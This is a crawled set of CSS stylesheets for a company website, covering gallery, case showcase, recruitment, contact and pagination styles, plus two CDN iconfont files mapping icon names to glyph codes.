.news_pic .content { width: 90%; height: 90%; text-align: center; position: absolute; left: 50%; top: 50%; z-index: 2; -webkit-transform: translate(-50%,-50%);  transition:0.3s; opacity: 0;}
.news_pic .content .bl { width: 0; height: 2px; background: #fff; position: absolute; left: 0; bottom: 0; -webkit-transition: all .5s;}
.news_pic .content .bl.l1 { top: 0;}
.news_pic .content .bl.l2 { left: auto; right: 0;}
.news_pic li:hover .bl.l1 { width: 100%;}
.news_pic li:hover .bl.l2 { width: 100%; right: 0;}
.news_pic li:hover .imgbj{ opacity: 1;
    -webkit-clip-path: polygon(50% 0,0 0,0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0);
    clip-path: polygon(50% 0,0 0,0 50%,0 100%,50% 100%,100% 100%,100% 50%,100% 0);
}
.news_pic li:hover .imgbj .pic{ padding-top: 22%; opacity: 1;}
.news_pic li:hover .imgbj .tit,.news_pic li:hover .imgbj i{ opacity: 1;}
.news_pic li:hover .imgbj i{ transform: scale(1);}
.news_pic li:hover .content { opacity: 1;}
.news_pic li:hover .content::before { height: 95%;}
.news_pic li:hover .content::after { height: 95%;}
.news_pic .content::after,.news_pic .content::before { width: 2px; display: block; height: 0; position: absolute; left: 0; top: 0; -webkit-transition: all .5s; content: ''; background: #fff;}
.news_pic .content::after { left: auto; right: 0; top: auto; bottom: 0;}

/*.news_pic .shuiyin{position: absolute; background: url("../images/shuiyin.png") no-repeat center; z-index: 1; left: 0; top: 0; width: 100%; height: 100%;}*/
.news_pic .imgbox1 {width: 100%; height: 0; padding-bottom: 80%; background: #fff; position: relative; overflow: hidden; border: 1px solid #efefef;}
.news_pic .imgbox1 p { text-align: center; left: 0; position: absolute; height:100%; width:100%; transition: 0.3s;}
.news_pic .imgbox1 p img{ max-width: 100%; max-height: 100%; transition:0.3s;}
.news_pic .slide:hover .imgbox img {transform: scale(1.1);}

.news_pic .txtbox { height: 50px; line-height: 50px; text-align: center; font-size: 16px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s; position: relative; background: #fff; border-bottom: 1px solid #e2e2e2;}
.news_pic .txtbox span{ display: block; z-index: 1; position: relative; transition:0.3s;}
.news_pic .txtbox:after {  position: absolute;content: ""; background: #c30008; height: 100%; width:100%;  left: 0;bottom: 0;
    transition: all 0.5s;
    -webkit-transition: transform .5s;
    -moz-transition: transform .5s;
    -ms-transition: transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
}
.news_pic .slide:hover .txtbox::after { -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scaleX(1); -moz-transform: scaleX(1); -ms-transform: scaleX(1);
    -o-transform: scaleX(1); transform: scaleX(1);
}
.news_pic .slide:hover .txtbox span{ color: #fff;}



/*企业实力*/
.pic_class{position: relative; margin-top: 3%;}
.pic_class .swiper-container {padding-bottom: 5%;overflow: inherit;}
.pic_class .swiper-container-horizontal>.swiper-scrollbar{left:0;}
.pic_class .swiper-slide { display: flex; flex-direction: column; align-items: center; justify-content: center; position: relative;}
.pic_class .swiper-slide .inimg{ width: 100%; height: 0; padding-bottom: 75%; position: relative; overflow: hidden; background: #000;}
.pic_class .swiper-slide .inimg img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; text-align: center; transition: 0.5s;}
.pic_class .swiper-slide .inimg p{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding-top: 30%; z-index: 1; color: #fff; text-align: center; opacity: 0; transition: 0.3s;}
.pic_class .swiper-slide .inimg p i{ font-size: 40px;}
.pic_class .swiper-slide .infont{ position: absolute; bottom: -50px; left: 5%; width: 90%; overflow: hidden; background: #f5f5f5; padding: 3% 6%; transition: 0.3s;}
.pic_class .swiper-slide .infont p{ color: #1b1c22; font-size: 24px; height: 50px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap;}
.pic_class .swiper-slide .infont dl dd{ float: left; font-size: 16px; color: #666666; width: 25%;}
.pic_class .swiper-slide .infont dl dd i{ float: left; margin-right: 10px;}
.pic_class .swiper-slide .infont .con{ color: #666666; font-size: 16px; transition: 0.3s;}
.pic_class .swiper-slide .infont .more{ position: absolute; left: 7%; bottom: -10%; opacity: 0; color: #fff; transition: 0.3s; font-size: 16px;}
.pic_class .swiper-slide:hover .infont{ background: #029741;}
.pic_class .swiper-slide:hover .infont p,.pic_class .swiper-slide:hover .infont dl dd{ color: #fff;}
.pic_class .swiper-slide:hover .infont .con{ color: rgba(255,255,255,0.5); padding-bottom: 8%;}
.pic_class .swiper-slide:hover .infont .more{ bottom: 10%; color: #fff; opacity: 1;}
.pic_class .swiper-slide:hover .inimg img{ transform: scale(1.1); opacity: 0.2;}
.pic_class .swiper-slide:hover .inimg p{ opacity: 1;}
.pic_class .swiper-horizontal>.swiper-scrollbar{ height: 2px !important; background: #efefef;}
.pic_class .swiper-scrollbar-drag{ background: #029741 !important;}
@media screen and (max-width:1200px){
    .pic_class .swiper-slide .infont dl dd{ font-size: 14px;}
    .pic_class .swiper-slide .infont dl dd i{ font-size: 16px;}
}
@media screen and (max-width:991px){
    .pic_class .swiper-container{ padding-bottom: 12%;}
    .pic_class .swiper-slide .infont{ position: relative; width: 100%; left: 0; bottom: 0;}
    .pic_class .swiper-slide .infont p{ font-size: 18px; height: 30px;}
    .pic_class .swiper-slide .infont .con{ font-size: 12px; line-height: 22px;}
    .pic_class .swiper-slide:hover .infont .more{ font-size: 12px;}
    .pic_class .swiper-slide:hover .infont .con{ padding-bottom: 12%;}
    .pic_class .swiper-slide .infont dl{ margin-bottom: 0;}
    .pic_class .swiper-slide .infont dl dd{ width: 50%; margin-bottom: 0; height: 20px; line-height: 20px;}
    .pic_class .swiper-slide .infont dl dd{ font-size: 12px;}
    .pic_class .swiper-slide .infont dl dd i{ font-size: 12px;}
}



.comc {height: auto;overflow: hidden; margin-top: 4% !important; }
.comc .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    transform: scale(0.6) !important;
}
.comc a{ display: block; width: 100%; height: 0; padding-bottom: 70%; position: relative; overflow: hidden; transition: 0.3s;}
.comc a img{ width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; transition: 0.3s;}
.comc .swiper-slide-active{transform: scale(1) !important;}




#case{ margin: 3% 0 7%; position: relative; overflow: hidden;}
#case .swiper-wrapper{ height: auto;}
#case .swiper-slide { background-position: center; position: relative;}
#case .gallery-top { position: absolute; left: 0; top: 0; z-index: 1; height: 100%; color: #fff; background: rgba(2,151,65,0.9); overflow: hidden;}
#case .gallery-top .swiper-slide{ padding: 30% 15% 0;}
#case .gallery-top .swiper-slide .tit h3{ font-size: 32px; font-weight: bold; position: relative;}
#case .gallery-top .swiper-slide .con{ padding: 12% 0; font-size: 20px; line-height: 40px;}
#case .gallery-top .swiper-button-next:after,#case .gallery-top .swiper-button-prev:after{ display: none;}
#case .gallery-top .swiper-button-next{ width: 40px; height: 40px; line-height: 40px; background: none; top: auto; bottom: 10%; right: 7%;}
#case .gallery-top .swiper-button-prev{ width: 40px; height: 40px; line-height: 40px; background: none; top: auto; bottom: 10%; left: auto; right: 19%;}
#case .gallery-top .swiper-button-next i,#case .gallery-top .swiper-button-prev i{ color: #fff; font-size: 30px;}

#case .gallery-thumbs { height: auto;}
#case .gallery-thumbs .swiper-wrapper{ padding: 0;}
#case .gallery-thumbs .swiper-slide { cursor: pointer; height: auto; text-align: right; position: relative; transition: 0.3s; padding: 0;}
#case .gallery-thumbs .swiper-slide p{ display: block; width: 100%; height: 0; padding-bottom: 38%; position: relative; overflow: hidden;}
#case .gallery-thumbs .swiper-slide p img{width: 100%; height: 100%; object-fit: cover; left: 0; position: absolute; transition:0.3s;}
#case .gallery-thumbs .swiper-slide-thumb-active { }
@media screen and (max-width:1440px){
    #case .gallery-top .swiper-slide{ padding: 10% 7%;}
    #case .gallery-top .swiper-slide .con{ padding: 5% 0; font-size: 14px;}
    #case .gallery-top .swiper-slide .tit p{ letter-spacing: 0; font-size: 16px;}
    #case .gallery-top .swiper-slide .tit h3{ font-size: 24px;}
}
@media screen and (max-width:1200px){
    #case .gallery-top .swiper-slide{ padding: 5%;}
}
@media screen and (max-width:991px){
    #case .gallery-thumbs .swiper-slide p{ padding-bottom: 60%;}
    #case .gallery-top{ position: relative;}
    #case .gallery-top .swiper-slide{ padding: 15px;}
    #case .gallery-top .swiper-slide .tit h3{ font-size: 24px;}
    #case .gallery-top .swiper-slide .tit h3 span{ font-size: 14px;}
    #case .gallery-top .swiper-slide .tit h3:before{ font-size: 38px;}
    #case .gallery-top .swiper-slide .tit p{ font-size: 16px;}
    #case .gallery-top .swiper-slide .con{ font-size: 14px; padding: 7% 0;}
}
@media screen and (max-width:768px){
}




/*人才招聘*/
.zppic{ text-align: center; margin-top: 3%; position: relative; }
.zppic .font{ position: absolute; left: 0; top: 25%; width: 100%; height: auto; z-index: 1; color: #fff; font-size: 26px; padding: 0 20%; line-height: 50px;}
.zppic .pic img{ max-width: 100%;}

.zptit{ margin-top: 5%;}

.inner_contact_02{ margin: 3% 0 0;}
.inner_contact_02 .td1{ line-height: 40px; border-right: 1px solid #dbdbdb;}
.inner_contact_02 .td1 p{ color: #333333; font-size: 22px;}
.inner_contact_02 .td1 span{ display: block; color: #666666; font-size: 16px;}
.inner_contact_02 .td2{ line-height: 40px; padding-left: 5%;}
.inner_contact_02 .td2 p{ color: #666666; font-size: 16px;}
.inner_contact_02 .td2 p span{ color: #029741; font-size: 24px;}
.inner_contact_02 .td5{ text-align: center; padding-top: 2%;}
.inner_contact_02 .td5 a{ display: block; height: 45px; line-height: 45px; float: right; padding: 0 10%; background: #029741; border-radius: 5px; color: #fff;font-size: 14px;}

@media screen and (max-width:1200px){
    .zppic .font{ font-size: 20px; line-height: 40px;}
}
@media screen and (max-width:991px){
    .zppic .font{ font-size: 16px; line-height: 25px; padding: 0 5%;}
}
@media screen and (max-width:768px){
    .inner_contact_02 .td4{ width: 30%;}
    .inner_contact_02 .td2 p{ font-size: 12px;}
    .inner_contact_02 .td2 p span{ font-size: 14px;}
    .inner_contact_02 .td1 span{ font-size: 12px; line-height: 25px;}
    .inner_contact_02 .td1 p{ font-size: 16px;}
    .zppic .font{ font-size: 14px;}
}

#jobs_ul{padding:0;width: 100%;}
#jobs_ul li{width: 100%; margin-bottom: 1% !important;}
#jobs_ul li .jobs_title{font-size: 14px; width: 100%; line-height: 30px; background: #fff; color: #666666; padding: 2%; margin: 0;}
#jobs_ul li .jobs_box{ padding:20px 3.5% 36px; background: #fff; position: relative;display: none;}
#jobs_ul li .jobs_box .info1 {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 22px;
}
#jobs_ul li .jobs_box .info1 p {
    font-size: 14px;
    color: #333333;
    line-height: 25px;
    margin: 5px 0px !important;
}
#jobs_ul li .jobs_box .info2 {
    padding: 14px 0 22px;
}
#jobs_ul li .jobs_box .info2 h3 {
    font-size: 18px;
    color: #333333;
    line-height: 3;
    font-weight: normal;
}
#jobs_ul li .jobs_box .info2 p {
    font-size: 14px;
    color: #777777;
    line-height: 2.5;
}
#jobs_ul li .jobs_box .info2 .float-left {

}
#jobs_ul li .jobs_box .info2 .float-right {
    border-top: 1px solid #efefef;
    padding-top: 2%;
    font-weight: bold !important;
}
#jobs_ul li .jobs_box .info2 .float-left .info-box {
    /*border-right: 1px solid #e5e5e5;padding-right: 10%;*/
}
#jobs_ul li .jobs_box .info3 {
    margin-top: 31px;
}
#jobs_ul li .jobs_box .info3 .apply_btn {
    width: 151px;
    height: 41px;
    line-height: 41px;
    background: #1976a0;
    font-size: 16px;
    color: #ffffff;
    float: right;
    transition: 0.3s;
    text-align: center;
}
#jobs_ul li .jobs_box .info3 .apply_btn:hover {
    background: #333;
}
#jobs_ul li .jobs_box .info3 .all {
    float: right;
    font-size: 14px;
    color: #777777;
    height: 41px;
    line-height: 41px;
    padding-left: 30px;
}
#jobs_ul li .jobs_box i {
    position: absolute;
    left: 18px;
    top: -12px;
    width: 0;
    height: 0;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #fff;
}



#con_lx{ padding-top: 2% !important;}
#con_lx li{ margin-top: 5%; position: relative; float: left; width: 33%;}
#con_lx li .pic{ float: left; width: 60px; height: 60px; line-height: 60px; background: #029741; border-radius: 5px; text-align: center;}
#con_lx li .pic svg{ width: 30px;}
#con_lx li .pic svg path{ fill: #fff;}
#con_lx li .float-start{ padding-left: 3%; width: 70%; min-height: 90px;}
#con_lx li .float-start h2{ color: #999; font-size: 15px; padding-bottom: 2%;}
#con_lx li .float-start p{ color: #282828; font-size: 20px;}
#con_lx li:before{ position: absolute; right: 10%; top: -25px; content: '01.'; font-family: Bahnschrift; width: 50px; height: 50px; line-height: 50px; text-align: center; font-size: 24px; border: 1px solid #f7f7f7;}
#con_lx li:nth-of-type(2):before{ content: '02.';}
#con_lx li:nth-of-type(3):before{ content: '03.';}
#con_lx li:nth-of-type(4):before{ content: '04.';}
#con_lx li:nth-of-type(5):before{ content: '05.';}
#con_lx li:nth-of-type(6):before{ content: '06.';}
#con_lx li .sjmt p{ float: left; margin-right: 10px !important; position: relative;}
#con_lx li .sjmt p span{ display: block; width: 120px; height: 0; overflow: hidden; position: absolute; left: -40px; top: 40px; transition: 0.5s; opacity: 0; z-index: 1;}
#con_lx li .sjmt p span img{ width: 120px; height: 120px;}
#con_lx li .sjmt p:hover span{ height: 120px; opacity: 1;}
@media screen and (max-width:1200px){
    #con_lx li .float-start p{ font-size: 16px;}
    #con_lx li{ width: 50%;}
}
@media screen and (max-width:991px){
    #con_lx li .float-start p{ font-size: 14px; line-height: 25px;}
    #con_lx li .pic{ width: 40px; height: 40px; line-height: 40px;}
    #con_lx li .pic svg{ width: 20px;}
}
@media screen and (max-width:768px){
    #con_lx li:before{ display: none;}
    #con_lx li .float-start p{ font-size: 14px;}
    #con_lx li{ width: 100%; padding: 0 15px;}
    #con_lx li .float-start{ min-height: auto;}
}









/*翻页*/
.page {
 font-size: 0;
 text-align: center;
}
.page .center {
 display: inline-block;
 overflow: hidden;
}
.page .center .page-span {
 float: left;
 font-size: 14px;
 color: #c3c3c3;
 line-height: 32px;
 margin-right: 30px;
}
.page .center .page-list {
 float: left;
 overflow: hidden;
}
.page .center .page-list ul li {
 float: left;
 width: auto;
 min-width: 30px;
 height: 32px;
 text-align: center;
 line-height: 30px;
 font-size: 14px;
 margin: 0 4px;
 padding: 0;
 border: none;
 background: transparent;
}
.page .center .page-list ul li a {
 min-width: 20px;
 padding: 0 5px;
 border: 1px solid #eee;
 display: block;
 color: #333;
 border-radius: 4px;
 -webkit-border-radius: 4px;
 overflow: hidden;
 background: #fff;
}
.page .center .page-list ul li:hover a {
 color: #f3c04b;
}
.page .center .page-list ul li.active a {
 background: #f3c04b;
 color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css
body_size: 2192
content:
@font-face {
  font-family: "iconfont"; /* Project id 3183373 */
  src: url('//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.woff2?t=1675240609105') format('woff2'),
       url('//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.woff?t=1675240609105') format('woff'),
       url('//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.ttf?t=1675240609105') format('truetype'),
       url('//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.svg?t=1675240609105#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home-fill:before {
  content: "\e867";
}

.icon-vuesax-bold-layer:before {
  content: "\e719";
}

.icon-working:before {
  content: "\e721";
}

.icon-icon-action-chartarea_24px:before {
  content: "\e732";
}

.icon-icon-action-chartline_24px:before {
  content: "\e733";
}

.icon-setting_option:before {
  content: "\e734";
}

.icon-resource_management:before {
  content: "\e736";
}

.icon-fangda:before {
  content: "\e63c";
}

.icon-tuandui:before {
  content: "\e631";
}

.icon-faxian:before {
  content: "\e8c4";
}

.icon-dizhi-4:before {
  content: "\e670";
}

.icon-shebeiguanli:before {
  content: "\e666";
}

.icon-13zixun:before {
  content: "\e660";
}

.icon-lingdaozonglan:before {
  content: "\e65a";
}

.icon-quanmianyusuan:before {
  content: "\e65b";
}

.icon-zhiliangguanli:before {
  content: "\e674";
}

.icon-yangsha:before {
  content: "\e62f";
}

.icon-mechanical:before {
  content: "\e652";
}

.icon-mineral:before {
  content: "\e654";
}

.icon-dici:before {
  content: "\ec6d";
}

.icon-shusongji:before {
  content: "\eb43";
}

.icon-shengjiangji:before {
  content: "\e6d2";
}

.icon-huafei:before {
  content: "\e62e";
}

.icon-diqiu:before {
  content: "\e7b9";
}

.icon-settings:before {
  content: "\e633";
}

.icon-woderenwu:before {
  content: "\e634";
}

.icon-arzhitu:before {
  content: "\ee33";
}

.icon-shebeichakan:before {
  content: "\e655";
}

.icon-qianziguanli:before {
  content: "\e7d5";
}

.icon-laowuguanli:before {
  content: "\e806";
}

.icon-gengduo:before {
  content: "\e693";
}

.icon-shijian:before {
  content: "\e8c5";
}

.icon-wangluopinpaishu:before {
  content: "\e649";
}

.icon-bofang:before {
  content: "\e628";
}

.icon-V:before {
  content: "\e71b";
}

.icon-lianjie:before {
  content: "\eadc";
}

.icon-riliriqi2:before {
  content: "\e808";
}

.icon-jiantouarrow594:before {
  content: "\e66f";
}

.icon-jiantou-you-cuxiantiao-fill:before {
  content: "\e6ad";
}

.icon-shenjing:before {
  content: "\ec6f";
}

.icon-xitongpeizhi:before {
  content: "\e6a9";
}

.icon-weilanguanli:before {
  content: "\e661";
}

.icon-luyin:before {
  content: "\e627";
}

.icon-shouye:before {
  content: "\e622";
}

.icon-w_dianhua:before {
  content: "\e668";
}

.icon-icon-jingxihuaxue:before {
  content: "\e704";
}

.icon-rongyumianxing:before {
  content: "\e657";
}

.icon-fuwu2:before {
  content: "\e621";
}

.icon-icon_kemuguanli:before {
  content: "\e626";
}

.icon-youleyuan1:before {
  content: "\e8e3";
}

.icon-qq:before {
  content: "\e625";
}

.icon-zixun1:before {
  content: "\e665";
}

.icon-zixunjilu:before {
  content: "\e68c";
}

.icon-gongjiaoche:before {
  content: "\e620";
}

.icon-winfo-icon-fankuiwenti:before {
  content: "\e659";
}

.icon-tupian:before {
  content: "\e8ba";
}

.icon-zhenshikexin:before {
  content: "\e6d5";
}

.icon-jinjilianxiren:before {
  content: "\e612";
}

.icon-youxiang1:before {
  content: "\e908";
}

.icon-xuansuoqiao:before {
  content: "\e791";
}

.icon-shipin:before {
  content: "\e63b";
}

.icon-qiyetupu:before {
  content: "\e663";
}

.icon-youleyuan:before {
  content: "\e62d";
}

.icon-ditu:before {
  content: "\e8ad";
}

.icon-bianji:before {
  content: "\e818";
}

.icon-huida:before {
  content: "\e6b0";
}

.icon-fuwudiqiu:before {
  content: "\ec0f";
}

.icon-rongyu:before {
  content: "\e61f";
}

.icon-shipin2:before {
  content: "\e636";
}

.icon-factory-full:before {
  content: "\e9eb";
}

.icon-2jiyou:before {
  content: "\e63f";
}

.icon-lkingbolvsehuanbao:before {
  content: "\e611";
}

.icon-keji:before {
  content: "\e61d";
}

.icon-jungonghangye:before {
  content: "\e792";
}

.icon-boshimao:before {
  content: "\e7cf";
}

.icon-fadongji:before {
  content: "\e7dc";
}

.icon-top1:before {
  content: "\e6bb";
}

.icon-qiyejianjie:before {
  content: "\eb52";
}

.icon-xiajiang-copy:before {
  content: "\ed0b";
}

.icon-xiajiang:before {
  content: "\e610";
}

.icon-icon-entrust-person:before {
  content: "\e60f";
}

.icon-ic_businessawardsrongyujiangxiang:before {
  content: "\e656";
}

.icon-renwu:before {
  content: "\e637";
}

.icon-youjiantou:before {
  content: "\e624";
}

.icon-jiahao:before {
  content: "\eaf3";
}

.icon-contacts-fill:before {
  content: "\e632";
}

.icon-jingshen1:before {
  content: "\e651";
}

.icon-top:before {
  content: "\e681";
}

.icon-zhizao:before {
  content: "\e650";
}

.icon-24px:before {
  content: "\e614";
}

.icon-31pinpai:before {
  content: "\e60e";
}

.icon-fenzu:before {
  content: "\e617";
}

.icon-zichan_ditu:before {
  content: "\e671";
}

.icon-dibangguanli:before {
  content: "\e7b6";
}

.icon-shengchanriqi:before {
  content: "\ea01";
}

.icon-24gf-phoneBubble:before {
  content: "\e966";
}

.icon-jiantou-left:before {
  content: "\e658";
}

.icon-jiantou2-right:before {
  content: "\ecc3";
}

.icon-yingyongguangfan:before {
  content: "\e623";
}

.icon-agora_-wanshandechangjinghuajiejuefangan:before {
  content: "\e673";
}

.icon-qiapian:before {
  content: "\e6c4";
}

.icon-yiqiatongxitong:before {
  content: "\e63d";
}

.icon-dibang-shujukanban:before {
  content: "\e66b";
}

.icon-shuyi_saoma:before {
  content: "\e662";
}

.icon-a-2_zhinengdibang:before {
  content: "\e618";
}

.icon-zhiliang:before {
  content: "\e88b";
}

.icon-fazhanlicheng:before {
  content: "\e61c";
}

.icon-pinpaiguanli:before {
  content: "\e6a5";
}

.icon-gongnengqu_guoji_guojiyewufenxi:before {
  content: "\e6de";
}

.icon-fenlei:before {
  content: "\e65f";
}

.icon-huo:before {
  content: "\e66e";
}

.icon-24xiaoshi:before {
  content: "\e613";
}

.icon-dizhi:before {
  content: "\e66c";
}

.icon-lianxiren1:before {
  content: "\e66d";
}

.icon-celiang1:before {
  content: "\e667";
}

.icon-jiantouzuo:before {
  content: "\e629";
}

.icon-jiantouyou:before {
  content: "\e62b";
}

.icon-zuoji:before {
  content: "\e683";
}

.icon-youxiang-:before {
  content: "\e6af";
}

.icon-sanhengxian:before {
  content: "\e615";
}

.icon-jiang-copy:before {
  content: "\e60d";
}

.icon-changfangbiaozhunhetong:before {
  content: "\e6b7";
}

.icon-yemianzhuangxiu:before {
  content: "\e6f6";
}

.icon-mendian:before {
  content: "\e60a";
}

.icon-gongdi:before {
  content: "\e66a";
}

.icon-diban:before {
  content: "\e643";
}

.icon-menchuang:before {
  content: "\e646";
}

.icon-tijiaojiaofu:before {
  content: "\e664";
}

.icon-yizhanshigongxiangjiaohuan:before {
  content: "\e715";
}

.icon-jialiangjindufenxi:before {
  content: "\e63a";
}

.icon-shigong:before {
  content: "\e7bd";
}

.icon-qiangti:before {
  content: "\e79a";
}

.icon-celiang:before {
  content: "\ed0a";
}

.icon--wakuangjiankong:before {
  content: "\e60b";
}

.icon-fanhuitoubu:before {
  content: "\e648";
}

.icon-weixin1:before {
  content: "\e609";
}

.icon-duihuazixun:before {
  content: "\e700";
}

.icon-shouhuodizhi:before {
  content: "\e64f";
}

.icon-toubaoanli:before {
  content: "\e6df";
}

.icon-xinwen_o:before {
  content: "\ebca";
}

.icon-duigou:before {
  content: "\e61e";
}

.icon-guanli:before {
  content: "\e6fd";
}

.icon-daodeyufazhi:before {
  content: "\e62c";
}

.icon-jingshen:before {
  content: "\e653";
}

.icon-zuojiantou:before {
  content: "\e679";
}

.icon-icon-test:before {
  content: "\e608";
}

.icon-jiantou_qiehuanyou:before {
  content: "\eb05";
}

.icon-jiantou_qiehuanzuo:before {
  content: "\eb06";
}

.icon-kexuejishu-:before {
  content: "\e9bd";
}

.icon-yingyong:before {
  content: "\e640";
}

.icon-gongsilinian:before {
  content: "\e689";
}

.icon-jianyan:before {
  content: "\e735";
}

.icon-anzhuangshigong:before {
  content: "\e8d7";
}

.icon-iot-lxsm:before {
  content: "\e607";
}

.icon-_turangdaodianshuai:before {
  content: "\e688";
}

.icon-guojiwuliu:before {
  content: "\e7ae";
}

.icon-ziyuan:before {
  content: "\e605";
}

.icon-fadianqiye:before {
  content: "\e6ab";
}

.icon-jiantoudown:before {
  content: "\e602";
}

.icon-jiahao2fill:before {
  content: "\e728";
}

.icon-youxiang:before {
  content: "\e672";
}

.icon-daohangdizhi:before {
  content: "\e65e";
}

.icon-chakan2:before {
  content: "\e601";
}

.icon-riqi:before {
  content: "\e616";
}

.icon-home:before {
  content: "\e63e";
}

.icon-sousuo:before {
  content: "\e641";
}

.icon-zishiying:before {
  content: "\e635";
}

.icon-shebeifenlei-baowenxiang-01:before {
  content: "\e647";
}

.icon-truck-full:before {
  content: "\e9d9";
}

.icon-huoche:before {
  content: "\e703";
}

.icon-zhongliang:before {
  content: "\e619";
}

.icon-dianhua3:before {
  content: "\e61b";
}

.icon-goutong:before {
  content: "\e65d";
}

.icon-weixin:before {
  content: "\e61a";
}

.icon-sanjiaojiantou-shuang-you:before {
  content: "\e6a4";
}

.icon-dianhua:before {
  content: "\e604";
}

.icon-xiazai6:before {
  content: "\e606";
}

.icon-dianhua1:before {
  content: "\e639";
}

.icon-cangchu:before {
  content: "\e67d";
}

.icon-jiantou:before {
  content: "\e603";
}

.icon-gongsi:before {
  content: "\e713";
}

.icon-zhuanlixinxi:before {
  content: "\e638";
}

.icon-dianhua2:before {
  content: "\e764";
}

.icon-grouping:before {
  content: "\e62a";
}

.icon-hangyezixun:before {
  content: "\e630";
}

.icon-fangdajing:before {
  content: "\e60c";
}

.icon-lianxiwomen:before {
  content: "\e600";
}

.icon-jixieshou:before {
  content: "\e69f";
}



--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/c/font_2852861_an99flqcxd6.css
body_size: 2648
content:
@font-face {
  font-family: "iconfont"; /* Project id 2852861 */
  src: url('//at.alicdn.com/t/c/font_2852861_an99flqcxd6.woff2?t=1676958986662') format('woff2'),
       url('//at.alicdn.com/t/c/font_2852861_an99flqcxd6.woff?t=1676958986662') format('woff'),
       url('//at.alicdn.com/t/c/font_2852861_an99flqcxd6.ttf?t=1676958986662') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-wenhua:before {
  content: "\e6ae";
}

.icon-fazhanlinian:before {
  content: "\e6af";
}

.icon-changjianwenti:before {
  content: "\e6ac";
}

.icon-zhaopinyuangongshenpibiao:before {
  content: "\e6ad";
}

.icon-tianmaoquanguolianbao:before {
  content: "\e6a6";
}

.icon-xunjianguanli:before {
  content: "\e6a8";
}

.icon-pinzhibaozhengQuality:before {
  content: "\e6aa";
}

.icon-shijian1:before {
  content: "\e8b8";
}

.icon-weihuyunwei:before {
  content: "\e6ab";
}

.icon-peixunguanli-1:before {
  content: "\e755";
}

.icon-kucun:before {
  content: "\e6a5";
}

.icon-xiaoshoujiage:before {
  content: "\e6a7";
}

.icon-j24gl-arrowRu:before {
  content: "\eb6b";
}

.icon-xiaopangchedianhuabao-copy:before {
  content: "\ecc4";
}

.icon-jiangbei:before {
  content: "\e6a4";
}

.icon-ditu:before {
  content: "\e884";
}

.icon-fuwu3:before {
  content: "\e6a1";
}

.icon-fuwu4:before {
  content: "\e6a3";
}

.icon-fanhui:before {
  content: "\e6ff";
}

.icon-fax-full:before {
  content: "\e932";
}

.icon-weininfuwu:before {
  content: "\e887";
}

.icon-bangzhudeng:before {
  content: "\e796";
}

.icon-fensuijiicon01:before {
  content: "\e69d";
}

.icon-mofenji:before {
  content: "\e69f";
}

.icon-yejinkuangchan:before {
  content: "\e6f3";
}

.icon-gongyesheshi:before {
  content: "\e6a0";
}

.icon-zuoji:before {
  content: "\e7ce";
}

.icon-diaoshi:before {
  content: "\e69a";
}

.icon-shigongzhong:before {
  content: "\e69b";
}

.icon-yanshoufukuanshenqing-03:before {
  content: "\e99e";
}

.icon-lib24:before {
  content: "\e763";
}

.icon-chilun:before {
  content: "\e699";
}

.icon-quyang:before {
  content: "\e85e";
}

.icon-gongwenbao:before {
  content: "\e698";
}

.icon-jiance:before {
  content: "\e81a";
}

.icon-diquxialajiantou:before {
  content: "\e697";
}

.icon-x_jiantoushang:before {
  content: "\e696";
}

.icon-shezhi1:before {
  content: "\e690";
}

.icon-shouye2:before {
  content: "\e692";
}

.icon-fenlei:before {
  content: "\e693";
}

.icon-hangye:before {
  content: "\e6f5";
}

.icon-_zonghesuyang:before {
  content: "\e694";
}

.icon-fenlei1:before {
  content: "\e695";
}

.icon-weixin1:before {
  content: "\e68f";
}

.icon-yunxiazai_o:before {
  content: "\ebb4";
}

.icon-xinwen:before {
  content: "\e68d";
}

.icon-icon_xinyong_xianxing_jijin-:before {
  content: "\e68e";
}

.icon-diamond24:before {
  content: "\e6fc";
}

.icon-shebeiweixiu:before {
  content: "\e68c";
}

.icon-tanjuzhen:before {
  content: "\e68a";
}

.icon-mianji:before {
  content: "\e689";
}

.icon-set:before {
  content: "\e97a";
}

.icon-chanpinzhengce:before {
  content: "\e691";
}

.icon-gongsi:before {
  content: "\e769";
}

.icon-set-full:before {
  content: "\e979";
}

.icon-a-ziyuan651:before {
  content: "\e793";
}

.icon-mn_hudong_fill:before {
  content: "\e686";
}

.icon-zhidao:before {
  content: "\e687";
}

.icon-yujing:before {
  content: "\e6fe";
}

.icon-qiye:before {
  content: "\e685";
}

.icon-navicon-chjg:before {
  content: "\e684";
}

.icon-hezuo-tianchong:before {
  content: "\e682";
}

.icon-gongzuoxinxi:before {
  content: "\e6a9";
}

.icon-kaoheguizeguanli:before {
  content: "\e683";
}

.icon-qizi-mianxing:before {
  content: "\e6e4";
}

.icon-huojian_mian:before {
  content: "\e6c8";
}

.icon-7:before {
  content: "\e680";
}

.icon-hezuo:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e77c";
}

